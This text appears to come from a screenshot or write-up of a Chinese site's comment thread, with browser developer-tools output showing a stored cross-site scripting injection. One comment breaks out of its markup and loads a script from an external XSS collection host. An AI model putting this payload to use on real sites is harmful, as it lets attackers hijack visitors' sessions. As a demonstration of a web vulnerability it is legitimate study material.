 回复
我：好吧~ [今天 17:09]
回复
我：怎么不理人呀~~ [今天 17:08]
回复
我：妹子文章写的真好'"> [今天 16:35]
回复
控制台 查看器 调试器 样式编辑器 分析器 网络
div.left div.cont div.rbox.shadow div.content.secret ul.say li#53c78ad48ead0e94200000f2 div.speak_new.r_reply span.chat 规则 计算后 字体
<li id="53c78ad48ead0e94200000f2">
<a class="comment_user_right" href="/profile/504259/"></a>
<div class="speak_new r_reply">
<span class="icons iright"></span>
我：
<span class="chat">
妹子文章写的真好'">
<script src="http://xssan.com/TrtVUu?1405586110"></script>
</span>
<span class="time"></span>
</div>
<p class="but"></p>
元素 {
}
.content .say .chat {
display: inline;
word-wrap: break-word;
word-break: break-all;
}
div, ul, dl, dt, dd, p,
h1, h2, h3, h4, h5, h6,
span, menu, header, footer,
video, article, button {
}